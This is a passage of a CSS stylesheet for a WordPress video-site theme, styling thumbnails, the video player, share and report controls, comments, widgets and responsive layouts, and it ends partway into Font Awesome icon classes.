  content: "HD";
  left: 0.5rem;
  top: 0.5rem;
  border-radius: 3px;
  font-weight: 700;
  font-size: 0.75rem;
  font-style: italic;
  line-height: 1rem;
  padding: 0 0.2rem;
  z-index: 2;
  pointer-events: none;
}

.post .entry-meta {
  line-height: 1.25rem;
  margin-bottom: 0;
  font-size: 0.75rem;
  font-weight: 700;
}

.post .entry-meta span {
  display: inline-block;
  vertical-align: top;
  margin-right: 1rem;
}

.post .entry-meta span:before {
  opacity: 0.5;
  margin-right: 0.3rem;
  font-size: 0.875rem;
}

.post .post-thumbnail:after {
  position: relative;
  z-index: 2;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  transition: 0.2s;
  pointer-events: none;
}

.post:hover .post-thumbnail:after {
  opacity: 0;
}

.post .post-thumbnail {
  overflow: hidden;
}

.post .post-thumbnail:before {
  color: #fff;
  position: absolute;
  right: -1rem;
  bottom: 0.3rem;
  line-height: 1;
  width: 1rem;
  font-size: 1.26rem;
  transition: 0.2s;
  z-index: 2;
  text-shadow: 0 0 10px #000;
}

.post:hover .post-thumbnail:before {
  right: 0.5rem;
}

.post .post-thumbnail img:not(.mrx-overlay),
.post .post-thumbnail video {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  object-fit: cover;
}

.Eroz-Thumbs .page-top {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.page-top {
  margin-bottom: 1rem;
  position: relative;
}

.page-top .Filter {
  padding-top: 0.5rem;
}

.page-top .page-header {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 0;
}

.page-top .page-header span {
  font-weight: 700;
}

.SelectBox {
  font-size: 0.875rem;
  position: relative;
  display: inline-block;
  vertical-align: top;
  min-width: 5rem;
}

.SelectBox > span:before {
  position: absolute;
  right: 0;
  top: 0;
  width: 2.5rem;
  text-align: center;
  font-size: 1rem;
}

.SelectBox.Sm > span {
  padding: 0 2.5rem 0 1rem;
  min-height: 2rem;
  line-height: 2rem;
  position: relative;
  cursor: pointer;
}

.SelectBox > ul {
  position: absolute;
  top: 100%;
  margin-top: 0.5rem;
  left: 0;
  min-width: 10rem;
  border-radius: 4px;
  padding: 0.5rem 0;
  z-index: 10;
  max-height: 0;
  transition: 0.2s;
  opacity: 0;
  visibility: hidden;
}

.SelectBox.on > ul {
  opacity: 1;
  max-height: 99em;
  visibility: visible;
}

.SelectBox > ul > li {
  padding-left: 2rem;
  line-height: 2rem;
  position: relative;
  cursor: pointer;
}

.SelectBox > ul > li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 2rem;
  text-align: center;
}

.SelectBox > ul > li.on:before {
  content: "\f00c";
}

.FilterBy {
  line-height: 2rem;
  font-size: 1rem;
  width: 2.5rem;
  text-align: center;
}

.HdOption {
  font-size: 0;
  display: inline-block;
  vertical-align: top;
}

.HdOption label:first-child > span {
  border-radius: 4px 0 0 4px;
}

.HdOption label:last-child > span {
  border-radius: 0 4px 4px 0;
}

.HdOption label {
  position: relative;
  padding: 0;
  vertical-align: top;
}

.HdOption input {
  position: absolute;
  visibility: hidden;
}

.HdOption span {
  font-size: 0.875rem;
  display: inline-block;
  vertical-align: top;
  border: 2px solid transparent;
  line-height: 1.9rem;
  padding: 0 0.7rem;
  min-width: 2.3rem;
  cursor: pointer;
  transition: 0.2s;
}

.Filter .SelectBox {
  margin-right: 0.5rem;
}

.Trending {
  padding: 1rem 0.7rem 0.7rem 1rem;
  border-radius: 4px;
  margin-bottom: 2rem;
}

.Trending:last-child {
  margin-bottom: 0;
}

.Trending a,
.Trending span,
.EzLinks a,
.tagcloud a {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.3rem;
  margin-bottom: 0.3rem;
  border-radius: 4px;
  padding: 0 0.7rem;
  line-height: 2rem;
}

.Trending a,
.EzLinks a,
.tagcloud a {
  font-size: 0.75rem;
  opacity: 0.7;
}

.Trending a:hover,
.EzLinks a:hover,
.tagcloud a:hover {
  opacity: 1;
}

.Trending span {
  font-weight: 700;
}

.post.category .entry-title,
.post.stars .entry-title {
  position: absolute;
  left: 0.5rem;
  bottom: 0.5rem;
  z-index: 3;
}

.post.category .post-thumbnail:after,
.post.stars .post-thumbnail:after {
  opacity: 1;
}

.post.category .post-thumbnail img,
.post.stars .post-thumbnail img {
  transition: 0.2s;
}

.post.category:hover .post-thumbnail img,
.post.stars:hover .post-thumbnail img {
  transform: scale(1.1);
}

.single-format-video .Body {
  padding-top: 0;
}

.single-format-video .Body > .Dvr-B:first-child {
  margin-top: 2rem;
}

.Video {
  padding: 1rem;
  margin-bottom: 2rem;
}

.Video .Button {
  width: 100%;
  border-radius: 4px;
  margin-bottom: 1rem;
  font-size: 1rem;
}

.Video .Row aside {
  padding-bottom: 1rem;
}

.Video .Row aside + aside {
  font-size: 0;
  text-align: center;
  padding-bottom: 0;
}

.Video .Row aside + aside .Dvr-B {
  display: inline-block;
  vertical-align: top;
  margin: 0 0.3rem 1rem;
}

.Video .Row aside + aside .Dvr-B:last-child {
  margin-bottom: 0;
}

.Player.Pause:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  z-index: 2;
  opacity: 0.5;
}

.Player {
  position: relative;
  min-height: 200px;
  overflow: hidden;
  white-space: nowrap;
  font-size: 0;
  text-align: center;
}

.Player:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  padding-top: 56.55%;
  width: 1px;
  margin-left: -1px;
}

.Player .ctpl-loading,
.Player .ctpl-video,
.Player > iframe,
.Player video,
.Player embed,
.Player object {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.Player:not(.Pause) .Dvr {
  display: none;
}

.Player .Dvr {
  display: inline-block;
  vertical-align: middle;
  width: 300px;
  position: relative;
  z-index: 3;
  padding: 1rem 0;
}

.Player .Dvr .Dvr-B {
  margin-bottom: 0.5rem;
}

.Player .Dvr .Button {
  margin-bottom: 0;
}

.Player .Dvr .Button:before {
  margin-right: 0.5rem;
}

p.EzLinks {
  margin-bottom: 0.7rem;
}

.Options {
  padding-top: 1rem;
}

.Options > li:last-child .Button:last-child {
  margin-right: 0;
}

.Options .Button,
.Options .Button[class*="fa-"]:before {
  width: auto;
}

.Options .Button {
  margin-right: 0.5rem;
  margin-bottom: 0.5rem;
}

.Options .Button[class*="fa-"]:before {
  float: none;
  margin-right: 0.5rem;
  font-size: 1rem;
}

.Options .Button[class*="fa-"]:empty:before {
  margin-right: 0;
}

.Button.Md {
  font-weight: 400;
  font-size: 0.75rem;
  border-radius: 4rem;
  padding: 0.5rem 0.8rem;
  text-transform: uppercase;
  line-height: 2rem;
  height: 3rem;
}

.Button.Md:hover {
  transform: scale(1.05);
}

.EzVotes {
  display: inline-block;
  vertical-align: top;
  height: 2.5rem;
  margin-bottom: 0.5rem;
  margin-right: 0.5rem;
}

.EzVotes .numper {
  line-height: 1.25rem;
  font-size: 1rem;
  margin-bottom: 0.35rem;
  padding-top: 0.25rem;
}

.EzVotes .numper span {
  font-size: 0.75rem;
  text-transform: uppercase;
}

.EzVotes .percnt {
  position: relative;
}

.EzVotes .percnt:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0.35rem;
  opacity: 0.3;
  content: "";
  border-radius: 1rem;
}

.EzVotes .percnt > div {
  height: 0.35rem;
  border-radius: 1rem;
}

.EzHdCn {
  max-height: 0;
  opacity: 0;
  transition: 0.2s;
  overflow: hidden;
  padding: 0 2rem;
  border-radius: 4px;
  margin-top: 0.5rem;
}

.EzHdCn > .Row > li {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.EzHdCn.on {
  max-height: 99em;
  opacity: 1;
  padding: 1rem 2rem;
}

.EzHdCn input,
.EzHdCn textarea {
  margin-bottom: 0;
}

.EzHdCn .title {
  font-size: 1rem;
  line-height: 2rem;
}

.EzHdCn .title:before {
  font-size: 1.25rem;
  margin-right: 0.3rem;
  min-width: 1.5rem;
  text-align: center;
}

.Share {
  font-size: 0;
}

.Share > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.5rem;
  margin-bottom: 0.5rem;
  border-radius: 3rem;
  transition: 0.2s;
}

.Share > li:hover {
  transform: scale(1.1);
}

.Share > li.fcbk {
  background-color: #3b5999;
}

.Share > li.twtr {
  background-color: #55acee;
}

.Share > li.ggle {
  background-color: #dd4b39;
}

.Share > li.whts {
  background-color: #25d366;
}

.Share a {
  width: 2.5rem;
  height: 2.5rem;
  font-size: 1.25rem;
  border-radius: 3rem;
  display: block;
  text-align: center;
  line-height: 2.5rem;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
}

.Share i:before {
  color: #fff !important;
}

.EzHdCn form {
  padding: 1rem 0;
}

.EzHdCn textarea {
  height: 3.5rem;
  min-height: 3.5rem;
}

.ReportOp {
  margin-bottom: 0.5rem;
}

.ReportOp .Form-Radio {
  display: inline-block;
  vertical-align: top;
  margin-right: 1.5rem;
  margin-bottom: 0.5rem;
  line-height: 1.5rem;
}

.MoreInfo {
  padding: 1rem;
  border-radius: 4px;
  margin-bottom: 2rem;
}

.MoreInfo .title,
.MoreInfo > p:last-child {
  margin-bottom: 0;
}

.MoreInfo .title {
  line-height: 2rem;
}

.MoreInfo .title:before {
  margin-right: 0.3rem;
}

.MoreInfo .Description {
  margin-bottom: 0.5rem;
}

.MoreInfo p.entry-meta {
  margin-bottom: 1rem;
}

[data-eztitle]:before {
  content: attr(data-eztitle);
  display: block;
  font-weight: 700;
  font-size: 1rem;
}

.Breadcrumb {
  line-height: 1rem;
  font-size: 0.75rem;
  margin-bottom: 2rem;
}

.Breadcrumb:before {
  font-size: 1rem;
  margin-right: 0.3rem;
}

.Breadcrumb span {
  padding: 0.05rem 0.2rem;
  margin-bottom: 0.5rem;
}

.Breadcrumb span[class*="fa-"] {
  font-size: 0.65rem;
  padding: 0 0.2rem;
}

#EzReport #reason_text {
  margin-bottom: 1rem;
}

#EzReport button {
  margin-bottom: 0;
}

#EzReport [class*="licence-bx-"] {
  margin-top: 0.5rem;
  margin-bottom: 0;
}

#cancel-comment-reply-link {
  font-size: 0.75rem;
  font-weight: 700;
  margin-left: 1rem;
}

.error-404 {
  max-width: 50rem;
  margin-left: auto;
  margin-right: auto;
  padding-top: 10vh;
  text-align: center;
}

.error-404:before {
  font-size: calc(2rem + 7vw);
  display: block;
  line-height: 1;
  margin-bottom: 2rem;
  opacity: 0.3;
}

.error-404 form,
.widget_search form {
  position: relative;
  padding-right: 4rem;
}

.error-404 form button,
.widget_search form button {
  position: absolute;
  right: 0;
  top: 0;
}

.error-404 .page-header {
  border-left: 0;
}

.error-404 .page-title {
  line-height: 1;
}

.error-404 .page-content > p {
  margin-bottom: 3rem;
}

.tt-filter {
  font-size: 1rem;
  margin-top: 1rem;
  padding-bottom: 1rem;
}

.tt-filter > div {
  display: inline-block;
  vertical-align: top;
  margin-right: 1rem;
}

.tt-filter > div:last-child {
  margin-right: 0;
}

.SelectBox .Ul {
  max-height: 300px !important;
  overflow: auto;
}

.SelectBox > span:before {
  font-size: 10px !important;
}

.videos-tbs {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}

.videos-tbs li {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.5rem;
}

.videos-tbs li a.Button {
  padding: 0.25rem 0.75rem;
  font-size: 0.75rem;
  text-transform: uppercase;
}

.videos-tbs li:last-child {
  margin-right: 0;
}

/*10 - .Footer*/

.Footer .Top {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.Footer .Bot {
  padding: 1rem 0;
  text-align: center;
  border-top: 2px solid transparent;
}

.Footer .Bot .Copy {
  padding: 0.5rem 0;
  margin-bottom: 0;
}

.menu.Ft {
  text-align: left;
}

.menu.Ft.Row {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.menu.Ft.Row > li {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.menu.Ft > .menu-item-has-children > i:before {
  content: "\f077";
}

/*11 - .Wordpress*/

.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}

.alignleft,
.alignright,
.aligncenter {
  margin-bottom: 1rem;
}

.alignleft {
  float: left;
  margin-left: 1rem;
}

.alignright {
  float: right;
  margin-right: 1rem;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  clear: both;
}

.nav-links {
  font-size: 0;
  text-align: center;
  margin-bottom: 2rem;
}

.nav-links a,
.nav-links span {
  display: inline-block;
  vertical-align: top;
  margin: 0 0.3rem 0.3rem;
  line-height: 2.5rem;
  min-width: 2.5rem;
  padding: 0 0.5rem;
  font-size: 1rem;
  font-weight: 700;
  border-radius: 5rem;
}

.nav-links .prev-pagin,
.nav-links .next-pagin {
  padding: 0 1rem;
}

.nav-links .prev-pagin:before {
  content: "\f060";
  margin-right: 0.5rem;
}

.nav-links .next-pagin:after {
  content: "\f061";
  margin-left: 0.5rem;
}

.comment-list {
  margin-bottom: 1rem;
  list-style-type: none;
}

.comment-list .children {
  margin-left: 3.5rem;
  list-style-type: none;
  padding-left: 1rem;
  border-left: 2px solid transparent;
}

.comment-body {
  padding-left: 4rem;
  position: relative;
  margin-bottom: 2rem;
}

.comment-metadata {
  opacity: 0.3;
  font-weight: 300;
}

.comment-metadata:hover {
  opacity: 1;
}

.comment-meta .avatar {
  width: 3rem;
  height: 3rem;
  position: absolute;
  left: 0;
  top: 0;
}

.comment-meta div {
  display: inline-block;
  vertical-align: top;
}

.comment-content {
  font-size: 1rem;
}

.comment-content p:last-child {
  margin-bottom: 0;
}

.comment-reply-link {
  font-weight: 700;
  line-height: 1.5rem;
}

.comment-reply-link:before {
  content: "\f3e5";
  font-size: 0.75rem;
  margin-right: 0.3rem;
}

.comment-form {
  padding: 1.5rem;
  margin-bottom: 1.5rem;
}

.comment-form-comment textarea {
  height: 5rem;
  min-height: 5rem;
}

.form-submit,
.form-submit input {
  margin-bottom: 0;
}

#email-notes {
  display: block;
  font-size: 1.25rem;
}

.comment-notes {
  padding-left: 3rem;
  position: relative;
}

.comment-notes:before {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 2.5rem;
  content: "\f05a";
  line-height: 3.5rem;
}

/*(Widgets)*/

[class*="Dvr-"] {
  text-align: center;
  overflow: hidden;
  margin: 0 auto 2rem;
}

.Dvr-A {
  max-width: 728px;
}

.Dvr-B {
  max-width: 300px;
}

.widget {
  position: relative;
  margin-bottom: 2rem;
}

.widget:last-child {
  margin-bottom: 0;
}

.widget > ul {
  list-style-type: none;
  margin: 0;
  padding-left: 0;
}

.widget > .Button {
  position: absolute;
  top: 0.5rem;
  right: 0;
}

.widget-title,
.page-header,
.comment-reply-title {
  font-weight: 300;
  font-size: 1.5rem;
  line-height: 1.5rem;
  padding: 0.5rem 0 0.5rem 1rem;
  border-left: 2px solid transparent;
  margin-bottom: 0.25rem;
}

.widget_categories > ul {
  margin-right: -0.5rem;
}

.widget_categories > ul:after {
  clear: both;
  content: "";
  display: block;
  overflow: hidden;
}

.widget_categories > ul > li {
  float: left;
  padding-right: 0.5rem;
  width: 50%;
  white-space: nowrap;
  -ms-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 0.65rem;
  font-weight: 700;
}

.widget_categories > ul li > a {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-left: 1.25rem;
  margin-right: 0.5rem;
  font-size: 0.875rem;
  line-height: 2rem;
  font-weight: 400;
}

.widget_categories > ul li > a:before {
  content: "\f144";
  position: absolute;
  left: 0;
  top: 0;
  transition: 0.2s;
  opacity: 0.3;
  font-weight: 400;
}

.widget_categories > ul li > a:hover:before {
  opacity: 1;
}

.widget .Eroz-Thumbs {
  margin-bottom: 0;
}

.widget.recommended_categories {
  margin-bottom: 1rem;
}

.tagcloud a {
  font-size: 0.75rem !important;
}

.tagcloud.list a {
  font-size: 0.875rem !important;
  margin-right: 1rem;
  margin-bottom: 1rem;
}

.rss-date {
  display: block;
  margin-bottom: 0.5rem;
  opacity: 0.5;
  font-size: 0.75rem;
}

.rsswidget {
  font-weight: 700;
}

.widget_rss > ul > li,
.widget_recent_comments > ul > li,
.widget_meta > ul > li,
.widget_pages > ul > li,
.widget_views > ul > li,
.widget_recent_entries > ul > li {
  margin-bottom: 1rem;
}

.widget_rss > ul > li:last-child.widget_recent_comments > ul > li:last-child,
.widget_meta > ul > li:last-child,
.widget_pages > ul > li:last-child,
.widget_views > ul > li:last-child,
.widget_recent_entries > ul > li:last-child {
  margin-bottom: 0;
}

.widget_views a {
  display: block;
}

.widget_nav_menu ul {
  margin: 0;
  padding: 0;
}

.widget_nav_menu li {
  margin-right: 0;
  list-style-type: none;
}

.widget_nav_menu .menu > li.current-menu-item > a {
  box-shadow: none;
}

/*(Plugins)*/

.license-bx {
  background-color: #fff;
  padding: 1.5rem;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
}

.license-bx p {
  margin-top: 0;
}

.license-bx input {
  max-width: 100%;
  margin-bottom: 0.5rem;
}

[class*="licence-bx-"] {
  padding: 1.5rem 1.5rem 1.5rem 5rem;
  font-size: 1.25rem;
  position: relative;
}

[class*="licence-bx-"] > span {
  width: 3rem;
  height: 3rem;
  position: absolute;
  top: 1rem;
  left: 1rem;
  text-align: center;
  font-size: 1.25rem;
  border-radius: 3rem;
  line-height: 3rem;
  color: #fff;
}

.licence-bx-ok {
  background-color: rgba(37, 211, 102, 0.1);
  color: rgba(37, 211, 102, 1);
}

.licence-bx-ok > span {
  background-color: rgba(37, 211, 102, 1);
}

.licence-bx-no {
  background-color: rgba(221, 75, 57, 0.1);
  color: rgba(221, 75, 57, 1);
}

.licence-bx-no > span {
  background-color: rgba(221, 75, 57, 1);
}

.spin {
  animation: spin 1.5s infinite linear;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}

/*12 - .Responsive Web Design*/

/*IE*/
@media screen and (-ms-high-contrast: none) {
  * {
    min-height: 0%;
  }
}

@-ms-viewport {
  width: device-width;
}

/*(max-width:1280px)*/

@media screen and (max-width: 1280px) {
  .Options .Button {
    min-width: 3rem;
  }

  .Options .Button > span {
    width: 0;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    margin-left: -0.3rem;
    visibility: visible;
  }
}

/*(max-width:991px)*/

@media screen and (max-width: 991px) {
  #Ez-Wp {
    padding-bottom: 3rem;
    transition: 0.2s;
    left: 0;
    position: relative;
  }

  #Ez-Wp.on {
    left: -16rem;
    padding-bottom: 0;
  }

  #Ez-Wp.on .Header .Top .Social {
    bottom: -4rem;
  }

  #Ez-Wp.on .Header .Bot {
    right: 0;
    z-index: 10;
  }

  .Header .Top .Social {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    transition: 0.2s;
    z-index: 8;
  }

  .Header .Top .Social a {
    font-size: 1.2rem;
    min-width: 3rem;
    line-height: 3rem;
  }

  .Header .Mid .Form-Search {
    display: none;
  }

  .MenuBtn.on:before {
    opacity: 0.7;
    visibility: visible;
  }

  .Header .Bot {
    position: fixed;
    right: -16rem;
    top: 0;
    width: 16rem;
    height: 100%;
    transition: 0.2s;
    overflow: auto;
  }

  .Header .Bot .Form-Search {
    margin: 1rem;
  }

  .Header .Bot .Container {
    padding: 0.5rem 0;
  }

  .menu .menu-item-has-children.on > ul {
    max-height: 99em;
    opacity: 1;
  }

  .menu .menu-item-has-children.on > i {
    transform: scale(-1, -1);
  }

  .menu li .menu-item-has-children > ul {
    padding-left: 1rem;
  }

  .Cookies p {
    margin-bottom: 0.5rem;
  }

  .Cookies .Auto + .Auto {
    display: block;
  }

  .Button.LargePlayer {
    display: none;
  }
}

/*(max-width:575px)*/

@media screen and (max-width: 575px) {
  .Cookies {
    padding-left: 1.25rem;
  }

  .Cookies:before {
    position: static;
  }

  .ReportOp {
    margin-bottom: 1.5rem;
  }

  .ReportOp .Form-Radio {
    display: block;
  }

  .Video .Row aside + aside {
    text-align: left;
  }

  .Video .Row aside + aside > .Dvr-B {
    min-width: 300px;
    margin-left: -150px;
    margin-right: 0;
    position: relative;
    left: 50%;
    display: block;
  }

  .Player {
    margin-left: -2rem;
    margin-right: -2rem;
  }
}

@media screen and (max-width: 375px) {
  .Eroz-Thumbs.List .DvrCn {
    max-width: none;
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

/*(min-width:576px)*/

@media screen and (min-width: 576px) {
  .Container {
    max-width: 530px;
  }

  .BX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .BX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Eroz-Thumbs.List .post {
    width: 33.33333333333333%;
  }
}

/*(min-width:768px)*/

@media screen and (min-width: 768px) {
  .Container {
    max-width: 720px;
  }

  .CX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .CX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Eroz-Thumbs.List .post {
    width: 25%;
  }

  .Eroz-Thumbs .DvrCn {
    float: right;
    padding: 0 5px;
    width: 50%;
    margin-bottom: 0;
    max-width: none;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 0.75rem);
  }

  .Eroz-Thumbs .DvrCn .Dvr-B {
    width: 300px;
  }

  .page-top .Filter {
    padding-top: 0;
    position: absolute;
    right: 0;
    top: 0.25rem;
  }
}

/*(min-width:992px)*/

@media screen and (min-width: 992px) {
  .Container {
    max-width: 950px;
  }

  .DX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .DX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Header .Top .Social > li.GoTop {
    display: none;
  }

  .Form-Search {
    width: 16rem;
  }

  .menu .menu-item-has-children > ul {
    position: absolute;
    left: -0.5rem;
    top: 90%;
    width: 15rem;
    padding: 0 0.5rem;
    z-index: 10;
    text-align: left;
  }

  .menu.Ft .menu-item-has-children > ul {
    top: auto;
    bottom: 90%;
  }

  .menu .menu-item-has-children:hover > ul {
    max-height: 99em;
    opacity: 1;
    overflow: inherit;
    font-size: 10px;
    z-index: 10;
    padding: 0.5rem;
  }

  .menu li .menu-item-has-children > ul {
    left: 90%;
    top: -0.5rem;
  }

  .menu.Ft li .menu-item-has-children > ul {
    top: auto;
    bottom: -0.5rem;
  }

  .menu > li {
    margin-right: 1rem;
  }

  .menu > li:last-child {
    margin-right: 0;
  }

  .menu ul,
  .menu li li a {
    border-radius: 4px;
  }

  .menu li li a {
    display: block;
  }

  .menu > .menu-item-has-children > a {
    padding-right: 1.5rem;
  }

  .menu > .menu-item-has-children > i {
    width: 1.5rem;
    text-align: right;
    padding-top: 0.2rem;
    right: 0.5rem;
    pointer-events: none;
  }

  .menu .menu-item-has-children.full {
    position: static;
  }

  .menu .menu-item-has-children.full > ul {
    width: auto;
    left: 0.5rem;
    right: 0.5rem;
  }

  .menu .menu-item-has-children.full > ul:after {
    clear: both;
    content: "";
    display: block;
    overflow: hidden;
  }

  .menu .menu-item-has-children.full > ul > li {
    float: left;
    width: 20%;
  }

  .menu li li[class*="fa-"] {
    position: relative;
  }

  .menu li li[class*="fa-"]:before {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    width: 2rem;
    padding-left: 0.5rem;
  }

  .menu li li[class*="fa-"] > a {
    position: relative;
    margin-left: 0;
    z-index: 1;
    padding-left: 2rem;
  }

  .MenuBtn {
    display: none;
  }

  .Page.Row > aside {
    -webkit-flex: 0 0 300px;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    max-width: 300px;
  }

  .Page.SdbL > main {
    padding-left: 2rem;
  }

  .Page.SdbL > aside {
    -webkit-order: -1;
    -ms-order: -1;
    order: -1;
  }

  .Page.SdbR > main {
    padding-right: 2rem;
  }

  .Eroz-Thumbs.List .post {
    width: 33.33333333333333%;
  }

  .Eroz-Thumbs .DvrCn {
    width: 66.66666666666666%;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 1.75rem);
  }

  .SdbN .Eroz-Thumbs.List .post {
    width: 25%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn {
    width: 50%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn:before {
    padding-top: calc(93% - 1.75rem);
  }

  #Eroz:not(.on) .Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  #Eroz:not(.on) .Row aside {
    padding-right: 1rem;
    padding-bottom: 0;
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  #Eroz:not(.on) .Row aside + aside {
    padding-right: 0;
    -webkit-flex: 0 0 300px;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    max-width: 300px;
  }

  #Eroz:not(.on) .Row aside + aside .Dvr-B {
    margin-left: 0;
    margin-right: 0;
  }

  #Eroz .Player:before {
    padding-top: calc(500px + 1rem);
  }

  #Eroz.on .Player:before {
    padding-top: 666px;
  }

  .Video.on .Container {
    max-width: 66.6%;
  }

  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    float: left;
    width: 33.33%;
  }

  .comment-form-email {
    width: 28.33%;
    margin-left: 2.5%;
    margin-right: 2.5%;
  }

  .form-submit {
    clear: both;
  }

  .Cookies .Auto {
    margin-left: 1rem;
  }

  .menu.Ft > li.current-menu-item > a {
    box-shadow: none;
  }

  .Header .Bot .Form-Search {
    display: none;
  }
}

/*(min-width:1200px)*/

@media screen and (min-width: 1200px) {
  .Container {
    max-width: 1200px;
  }

  .EX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .EX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Eroz-Thumbs.List .post {
    width: 25%;
  }

  .Eroz-Thumbs .DvrCn {
    width: 50%;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 2rem);
  }

  .SdbN .Eroz-Thumbs.List .post {
    width: 20%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn {
    width: 40%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn:before {
    padding-top: calc(94% - 1.75rem);
  }

  .Video .Container {
    max-width: 80%;
  }
}

/*(min-width:1360px)*/

@media screen and (min-width: 1360px) {
  .Container {
    max-width: 1330px;
  }

  .Eroz-Thumbs.List .post {
    width: 20%;
  }

  .Eroz-Thumbs .DvrCn {
    width: 40%;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 1.7rem);
  }

  .SdbN .Eroz-Thumbs.List .post {
    width: 16.66666666666667%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn {
    width: 33.33333333333333%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn:before {
    padding-top: calc(96% - 1.75rem);
  }

  .Video .Container {
    max-width: 1200px;
  }
}

.Row > .Auto,
.Row.AtRw > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}

.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor {
  color: inherit;
}

.wps-player,
.wps-player-block {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  max-height: none;
  padding: 0;
}

/*fa*/
.fa,
.fab,
.fal,
.far,
.fas {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -0.0667em;
}
.fa-xs {
  font-size: 0.75em;
}
.fa-sm {
  font-size: 0.875em;
}
.fa-1x {
  font-size: 1em;
}
.fa-2x {
